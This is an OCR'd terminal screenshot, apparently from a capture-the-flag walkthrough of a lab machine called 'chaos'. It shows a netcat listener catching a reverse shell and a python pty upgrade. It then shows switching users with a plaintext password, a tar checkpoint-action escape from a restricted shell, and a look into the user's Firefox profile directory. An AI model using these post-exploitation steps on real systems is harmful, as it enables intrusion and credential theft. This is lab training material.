 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -l -p 5556
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ tar cf /dev/nul
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ su ayush
su ayush
Password: jiujitsu
ayush@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ tar cf /dev/null t
est --checkpoint=1 --checkpoint-action=exec=/bin/sh
<est --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: test: Cannot stat: No such file or directory
$ cd ~/.mozilla
cd ~/.mozilla
$ /bin/ls -la
/bin/ls -la
total 16
drwx------ 4 ayush ayush 4096 Sep 29 12:09 .
drwx------ 6 ayush ayush 4096 Feb 20 07:41 ..
drwx------ 2 ayush ayush 4096 Sep 29 12:09 extensions
drwx------ 4 ayush ayush 4096 Sep 29 12:09 firefox
$